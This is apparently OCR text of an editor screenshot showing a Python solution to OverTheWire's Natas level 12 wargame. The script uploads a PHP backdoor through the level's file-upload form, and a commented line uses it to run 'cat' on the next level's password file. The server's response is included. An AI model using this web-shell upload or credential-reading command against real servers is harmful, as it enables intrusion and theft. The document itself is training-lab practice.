 Applications
Burp ...
http://...
YouTu...
*REA...
404 N...
Googl...
/var/...
kaito...
Pictur...
21:50
Kaito
/var/www/html/overthewire/natas12/natas12.py (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
natas11
index.php
natas11.py
test.php
natas12
backdoor.php
natas12.py
test1.php
test2.php
natas13
natas14
natas15
natas16
natas17
natas18
natas18.py
natas4.py × natas5.py × natas8.py × natas9.py × natas10.py × Pass Overthewire.txt × natas12.py × test1.php × y ×
4 password = 'EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3'
5
6 url = 'http://%s.natas.labs.overthewire.org'%username
7
8 file = {
9 'uploadedfile' : open('backdoor.php', 'rb')
10 }
11
12 data = {
13 'MAX_FILE_SIZE' : '1000',
14 'filename' : 'backdoor.php',
15 'submit' : 'Upload File'
16 }
17
()18 response = requests.post(url, auth = (username, password), files = file, data = data)
19 # response = requests.post(url+'/upload/asvxodwulk.php?backdoor=cat /etc/natas_webpass/natas13', auth = (us
20
21 print(response.text)
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas12", "pass": "EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
The file <a href="upload/i5gpwbn1pc.php">upload/i5gpwbn1pc.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>
[Finished in 1.2s]
Line 18, Column 53
Tab Size: 4
Python